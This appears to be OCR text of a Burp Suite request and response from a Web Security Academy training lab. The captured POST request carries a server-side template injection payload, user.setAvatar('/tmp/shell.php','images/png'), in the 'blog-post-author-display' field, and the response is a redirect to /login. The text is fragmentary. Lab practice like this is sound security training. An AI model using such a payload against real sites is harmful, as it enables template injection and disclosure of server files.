 Send Cancel < > Follow redirection Target: https://0a8f00c404ed7c7f80c567
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin:
https://0a6600d804f3654b80a95d440095006d.web-sec
urity-academy.net
11 Referer:
https://0a6600d804f3654b80a95d440095006d.web-sec
urity-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=
user.setAvatar('/tmp/shell.php',+'images/png')&
csrf=YOo4vZymBALNAVfMVOUqAEwimKuChTdH
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /login
3 Set-Cookie: session=
fOwxBkWeRdaVMdb9TQpnyto1SFrlz3si; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights